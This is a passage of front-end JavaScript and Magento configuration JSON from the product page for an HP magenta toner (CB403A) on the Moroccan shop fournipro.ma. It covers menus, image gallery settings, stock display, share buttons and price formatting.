                $('.title-menu').on('click', function() {
                    $(this).toggleClass('down');
                    $('.nw-menu .menu-content').toggleClass('active');
                    if ($('.nw-menu .menu-content').hasClass('active'))
                        $('body').css({
                            paddingRight: '17px',
                            overflow: 'hidden'
                        });
                    else 
                        $('body').css({
                            paddingRight: 'unset',
                            overflow: 'auto'
                        });
                });
    
                // Handle hover first level
                $(".cat-btn-1").hover(function() {
                    
                    $('.cat-btn-1').removeClass('hovered');
                    $(this).addClass('hovered');
                    
                    $('.childs').removeClass('active');
                    $('.childs-1-'+$(this).data('catId')).addClass('active');
    
                    // $('.childs .cat-btn-2').removeClass('hovered');
                    // $('.childs-1-'+$(this).data('catId')+' .cat-btn-2').first().addClass('hovered');
    
                    $('.img-banner .banner').removeClass('show');
                    $('.img-banner .banner-'+$(this).data('catId')).addClass('show');
                });
                
                // Handle hover second level
                $(".cat-btn-2").hover(function() {
    
                    $('.cat-btn-2').removeClass('hovered');
                    $(this).addClass('hovered');
    
                    $('.childs-2 .cat-btn').removeClass('show');
                    $('.childs-2 .cat-btn-'+$(this).data('catId')).addClass('show');
                    
                });
            }
        });

    });
</script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        var timeout;

        $(".item-header.myaccount, .myaccount-dropdown-content").on('mouseenter', function () {
            clearTimeout(timeout);
            $(".myaccount-dropdown-content").show();
        }).on('mouseleave', function () {
            timeout = setTimeout(function() {
                $(".myaccount-dropdown-content").hide();
            }, 200); // Adjust delay as needed
        });
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {

        $(document).ready(function() {
            if ($(window).width() <= 768) {
                $('.cat-btn-1').on('click', function() {
                    var id = $(this).data('catId');
                    $('.childs-1-'+id).css("display", "flex");
                });
    
                $('.back-btn-1').on('click', function() {
                    var id = $(this).data('back');
                    $('.childs-1-'+id).css("display", "none");
                });
                
                $('.cat-btn-2').on('click', function() {
                    var id = $(this).data('catId');
                    var name = $(this).data('catName');
                    $('.childs-2').css("display", "flex");
                    $('.childs-2 .title').text(name);
                    $('.childs-2 .cat-btn-'+id).css("display", "block");
                });
    
                $('.back-btn-2').on('click', function() {
                    $('.childs-2').css("display", "none");
                    $('.childs-2 .cat-btn').css("display", "none");
                });
            }
        });

    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'owlcarousel',
        'domReady!'
    ], function ($) {
        'use strict';
        
        $('.open-menu #btn-nav-mobile').click(function () {
            $('body').toggleClass('show-sidebar-nav');
        });

        $('.close-menu #close-sidebar-mobile').click(function () {
            $('body').toggleClass('show-sidebar-nav');
        });

        $('.search-block #nw-btn-search').click(function () {
            $('.search-wrapper').toggleClass('active');
        });

        $(document).ready(function() {
            // Initialize carousel on page load
            initOwlCarousel();
            
            // Re-initialize carousel on window resize
            $(window).resize(function() {
                initOwlCarousel();
            });
            
        });

        function initOwlCarousel() {
            if ($(window).width() <= 768) { // Change this value as per your requirement for mobile
                if (!$('.header-support').hasClass('owl-carousel')) {
                    $('.header-support').addClass('owl-carousel').owlCarousel({
                        autoplay: true,
                        items: 1,
                        loop: true,
                        slideSpeed: 500,
                        paginationSpeed: 500,
                        rewindSpeed: 500,
                        nav: false,
                        dots: false,
                        autoplayHoverPause: true
                    });
                }
            } else {
                if ($('.header-support').hasClass('owl-carousel')) {
                    $('.header-support').trigger('destroy.owl.carousel').removeClass('owl-carousel');
                }
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.fournipro.ma\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.fournipro.ma\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.fournipro.ma\/","customerLoginUrl":"https:\/\/www.fournipro.ma\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.fournipro.ma\u002Fstatic\u002Ffrontend\u002FNumericway\u002Ffournipro\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/www.fournipro.ma\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","quotecart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.fournipro.ma\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.fournipro.ma\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.fournipro.ma\/page_cache\/block\/render\/id\/1024\/category\/188\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1024","catalog_product_view_sku_CB403A","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/cartouches-toners\/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script>
    var config = {
            "width": 700,
            "thumbheight": 142,
            "navtype": "slides",
            "height": 560        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 600,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/a933a225fb67bdd56b500a27441048d7\/c\/b\/cb403a.jpg","img":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/a413661d9c1655056f3fcf1a8f852d13\/c\/b\/cb403a.jpg","full":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/ba229d1b426b7900563e4059642d3b5a\/c\/b\/cb403a.jpg","caption":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","position":"220","isMain":true,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "vertical",
										
											"loop": true,
										
											"keyboard": true,
										
											"arrows": true,
										
											"allowfullscreen": true,
					
                    					
                    "width": "700",
					
					                        "height": 560,
                    					
                    "thumbwidth": "145",
                    "thumbheight": "142",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 10,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
require(['jquery'], function ($) {
    $(document).ready(function () {
        const productData = JSON.parse(localStorage.getItem("configurableProductData")) || [];
        if (productData && productData.children) {
            let children = productData.children;
            let foundAvailable = false;

            for (let i = 0; i < children.length; i++) {
                let item = children[i];

                if (parseFloat(item.qty) <= 0 && parseFloat(item.is_preorders) >= 1) {
                    $(".configurable-stock")
                        .html('<span>En précommande</span>')
                        .removeClass("unavailable pre-order available limited")
                        .addClass('pre-order');
                } else if (parseFloat(item.is_salable) === 1 && parseFloat(item.qty) > 0 && item.in_stock === true) {
                    if (parseFloat(item.qty) > 5) {
                        statusHtml = '<span>En stock</span>';
                        className = 'available';
                    } else if (parseFloat(item.qty) > 0) {
                        statusHtml = '<span>Quantité limitée</span>';
                        className = 'limited';
                    }
                    $(".configurable-stock")
                        .html(statusHtml)
                        .removeClass("unavailable pre-order available limited")
                        .addClass(className);
                } else {
                    $(".configurable-stock")
                        .html('<span>Rupture de stock</span>')
                        .removeClass("unavailable pre-order available limited")
                        .addClass('unavailable');
                }  
            }
        }

        function updateStatusFromSelection() {
            const selectedAttributes = {};
            let hasEmpty = false;

            $(".super-attribute-select").each(function () {
                const nameAttr = $(this).attr("name");
                const match = nameAttr?.match(/super_attribute\[(\d+)\]/);
                if (match) {
                    const attrId = match[1];
                    const val = $(this).val();
                    selectedAttributes[attrId] = val;
                    if (!val) hasEmpty = true;
                }
            });

            const allSelected = Object.values(selectedAttributes).every(val => val !== '');          
            if (allSelected) {
                
                const matchingProduct = productData.children.find(item => {
                    return Object.entries(selectedAttributes).every(([key, value]) => {
                        return item[key] === value;
                    });
                });
                
                if (matchingProduct) {

                    $('input[name="qty"]').data('max', matchingProduct.qty).change();
                    if (parseFloat(matchingProduct.qty) <= 0 && parseFloat(matchingProduct.is_preorder) >= 1) {
                            $(".configurable-stock")
                                .html('<span>En précommande</span>')
                                .removeClass("unavailable pre-order available limited")
                                .addClass('pre-order');
                    } else if (parseFloat(matchingProduct.is_salable) === 1 && parseFloat(matchingProduct.qty) > 0 && matchingProduct.in_stock === true) {
                        if (parseFloat(matchingProduct.qty) > 5) {
                            statusHtml = '<span>En stock</span>';
                            className = 'available';
                        } else if (parseFloat(matchingProduct.qty) > 0) {
                            statusHtml = '<span>Quantité limitée</span>';
                            className = 'limited';
                        }
                        $(".configurable-stock")
                            .html(statusHtml)
                            .removeClass("unavailable pre-order available limited")
                            .addClass(className);
                    } else {
                        $(".configurable-stock")
                            .html('<span>Rupture de stock</span>')
                            .removeClass("unavailable pre-order available limited")
                            .addClass('unavailable');
                    }
                }
            }
        }

        $('.super-attribute-select').on('change', function () {
            updateStatusFromSelection();
        });
    });
});
</script>
<script>
    function waitForImage(callback) {
        let interval = setInterval(() => {
            let img = document.getElementById('magnifier-item-0');
            if (img) {
                clearInterval(interval);
                callback(img);
            }
        }, 100);
    }
    waitForImage((img) => {
        if (img.src) {
            document.querySelectorAll('.loading-mask').forEach(item => item.style.display = "none");
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/javascript">
    require([
        'jquery',
        'mage/translate',
        'domReady!'
    ], function ($) {
        "use strict";

        $(document).ready(function() {
            // Copy link to clipboard
            $('.copy-link-btn').on('click', function () {
                var $temp = $('<textarea>');
                $('body').append($temp);
                $temp.val($('#product-url').val()).select();
                document.execCommand('copy');
                $temp.remove();
            });

            // Share via Email
            $('.email-btn').on('click', function () {
                var url = $('#product-url').val();
                var subject = encodeURIComponent('Découvrez ce produit !');
                var body = encodeURIComponent(`Je pensais que vous aimeriez ce produit : ${url}`);
                window.location.href = 'mailto:?subject=' + subject + '&body=' + body;
            });


            // Share on WhatsApp
            $('.whatsapp-btn').on('click', function () {
                var url = $('#product-url').val();
                window.open('https://api.whatsapp.com/send?text=' + encodeURIComponent(url));
            });

            // Share on Facebook
            $('.facebook-btn').on('click', function () {
                var url = $('#product-url').val();
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(url), '_blank');
            });

            // Share on X (formerly Twitter)
            $('.twitter-btn').on('click', function () {
                var url = $('#product-url').val();
                window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(url), '_blank');
            });

            // Share on Instagram
            $('.instagram-btn').on('click', function () {
                alert('Instagram sharing is not supported directly from web pages.');
            });
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Reports/js/product-viewed": {
                "product_id": "1024"
            }
        }
    }
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
  function formatPrice(price) {
    return price.toLocaleString('fr-FR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }
  function extractOptionPrice(option) {
    if (!option || !option.textContent) return 0;
    var m = option.textContent.match(/\+\s*([\d\s,\.]+)/);
    if (!m || !m[1]) return 0;
    var raw = m[1].replace(/\s/g, '').replace(',', '.');
    var val = parseFloat(raw);
    return isNaN(val) ? 0 : val;
  }
  function ensureHtSuffix(root) {
    root.querySelectorAll('.custom-amount').forEach(function (amountEl) {
      if (!amountEl.querySelector('.ht-suffix')) {
        var s = document.createElement('span');
        s.className = 'ht-suffix';
        s.textContent = ' HT';
        amountEl.appendChild(s);
      }
    });
  }
  function observePriceContainer(node) {
    if (!node || node.dataset.htObserved === '1') return;
    node.dataset.htObserved = '1';
    ensureHtSuffix(node);
    var mo = new MutationObserver(function () {
      ensureHtSuffix(node);
    });
    mo.observe(node, { childList: true, subtree: true });
  }
  function hookExisting() {
    document.querySelectorAll(
      '.price-box.price-final_price, [data-role="priceBox"], .custom-price-wrapper'
    ).forEach(observePriceContainer);
  }
  var globalObserver = new MutationObserver(function (mutations) {
    mutations.forEach(function (m) {
      m.addedNodes.forEach(function (n) {
        if (!(n instanceof Element)) return;
        if (
          n.matches &&
          (n.matches('.price-box.price-final_price') ||
           n.matches('[data-role="priceBox"]') ||
           n.matches('.custom-price-wrapper'))
        ) {
          observePriceContainer(n);
        }
        n.querySelectorAll &&
          n.querySelectorAll('.price-box.price-final_price, [data-role="priceBox"], .custom-price-wrapper')
           .forEach(observePriceContainer);
      });
    });
  });
  globalObserver.observe(document.body, { childList: true, subtree: true });
  function updateFinalPrice() {
    var finalAmount = document.querySelector('.custom-amount[data-price-type="finalPrice"]');
    if (!finalAmount) return;
    var priceTextEl = finalAmount.querySelector('.price .price') || finalAmount.querySelector('.price');
    if (!priceTextEl) return;

    var wrapper = finalAmount.closest('.custom-price-wrapper');
    var basePrice = parseFloat(wrapper && wrapper.getAttribute('data-base-price')) || 0;

    var total = basePrice;
    document.querySelectorAll('select.product-custom-option').forEach(function (select) {
      var opt = select.options[select.selectedIndex];
      total += extractOptionPrice(opt);
    });

    priceTextEl.textContent = formatPrice(total) + '\u00A0Dhs';
    if (wrapper) wrapper.setAttribute('data-current-price', String(total));

    if (wrapper) ensureHtSuffix(wrapper);
  }

  document.querySelectorAll('select.product-custom-option').forEach(function (select) {
    select.addEventListener('change', function () {
      updateFinalPrice();
      document.querySelectorAll(
        '.price-box.price-final_price, [data-role="priceBox"], .custom-price-wrapper'
      ).forEach(ensureHtSuffix);
    });
  });

  hookExisting();
  updateFinalPrice();
  ensureHtSuffix(document);
});
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.fournipro.ma\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/javascript">
                require([
                    'jquery',
                    'domReady!'
                ], function ($) {
                    "use strict";

                    $(document).ready(function() {
                        const maxQty=$('#qty').data('max')                        
                        $('#product-addtocart-button').click(function () {
                            $('#qytMessage').hide();
                            $('html, body').animate({ scrollTop: 0 }, 'slow');
                        });
                        $('#qty').on('keydown', function(e) {
                            var currentValue = $(this).val();
                            var newValue = currentValue + String.fromCharCode(e.which);
                            if (parseInt(newValue) > maxQty) {
                                $('#qytMessage').show()
                                e.preventDefault();
                                $(this).val(1)
                            } else if(parseInt(newValue) == maxQty) {
                                $('#qytMessage').hide()
                            }
                        });

                        $('.qtyplus').on('click', function (e) {
                            e.preventDefault();                
                            var currentVal = parseInt($('input[name=qty]').val()),
                                maxQty2 = $('#qty').data('max');
                                                  
                            if (!isNaN(currentVal)) {
                                if (maxQty2 > currentVal ) {
                                    $('input[name=qty]').val(currentVal + 1);
                                    $('#qytMessage').hide()
                                } else {
                                    $('#qytMessage').show()
                                }
                            } else {
                                $('input[name=qty]').val(0);
                            }
                        });
                        $(".qtyminus").on('click', function (e) {
                            e.preventDefault();
                            var currentVal = parseInt($('input[name=qty]').val());
                            if (!isNaN(currentVal) && currentVal > 0) {
                                $('input[name=qty]').val(currentVal - 1);
                            } else {
                                $('input[name=qty]').val(0);
                            }
                        });
                    });
               
               
                });
            </script>
<script type="text/x-magento-init">
                {
                    "#product_addtocart_form": {
                        "Magento_Catalog/js/validate-product": {}
                    },
                    "[data-amquote-js='addto-button']": {
                        "Amasty_RequestQuote/js/product/addtoquote": {
                            "addUrl": "https://www.fournipro.ma/amasty_quote/cart/add/uenc/aHR0cHM6Ly93d3cuZm91cm5pcHJvLm1hL2NhcnRvdWNoZXMtdG9uZXJzL3RvbmVyLW1hZ2VudGEtcG91ci1ocC1jb2xvci1sYXNlcmpldC1yZWYtY2I0MDNhLmh0bWw~/product/1024/",
                            "isCategoryPage": "",
                            "loggedIn": "",
                            "isMainAddtocartAction": 1
                        }
                    }
                }
            </script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1024]": {
            "priceBox": {
                "priceConfig":  {"productId":"1024","priceFormat":{"pattern":"%s\u00a0Dhs","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.fournipro.ma\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1024\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.fournipro.ma\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1024":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.fournipro.ma\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1024\\\/\",\"data\":{\"product\":\"1024\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.fournipro.ma\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1024\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.fournipro.ma\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1024\",\"uenc\":\"aHR0cHM6Ly93d3cuZm91cm5pcHJvLm1hL2NhcnRvdWNoZXMtdG9uZXJzL3RvbmVyLW1hZ2VudGEtcG91ci1ocC1jb2xvci1sYXNlcmpldC1yZWYtY2I0MDNhLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":3790,"max_price":3790,"max_regular_price":3790,"minimal_regular_price":3790,"special_price":null,"minimal_price":3790,"regular_price":5825,"formatted_prices":{"final_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","max_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","minimal_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","max_regular_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">5\u202f825,00\u00a0Dhs<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0Dhs<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3790,"max_price":3790,"max_regular_price":3790,"minimal_regular_price":3790,"special_price":3790,"minimal_price":3790,"regular_price":5825,"formatted_prices":{"final_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","max_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","minimal_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","max_regular_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>","regular_price":"<span class=\"price\">5\u202f825,00\u00a0Dhs<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">3\u202f790,00\u00a0Dhs<\/span>"}},"images":[{"url":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/4f7decd675947d7fa222f37fb68ad8aa\/c\/b\/cb403a.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","resized_width":240,"resized_height":300},{"url":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/584a6f7f08c9bbf279f15256a04d9696\/c\/b\/cb403a.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","resized_width":270,"resized_height":270},{"url":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/6edda1c52a8d863bf0a73440992a91ac\/c\/b\/cb403a.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","resized_width":75,"resized_height":90},{"url":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/4f7decd675947d7fa222f37fb68ad8aa\/c\/b\/cb403a.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","resized_width":240,"resized_height":300},{"url":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/92d77a158002f3a2b006f4bbae32df2f\/c\/b\/cb403a.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","resized_width":270,"resized_height":207},{"url":"https:\/\/www.fournipro.ma\/media\/catalog\/product\/cache\/6edda1c52a8d863bf0a73440992a91ac\/c\/b\/cb403a.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","resized_width":75,"resized_height":90}],"url":"https:\/\/www.fournipro.ma\/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html","id":1024,"name":"Toner Magenta pour HP Color LaserJet (R\u00e9f : CB403A )","type":"simple","is_salable":"1","store_id":1,"currency_code":"MAD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.fournipro.ma\/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html#review-form\">\n                Soyez le premier \u00e0 commenter ce produit            <\/a>\n        <\/div>\n    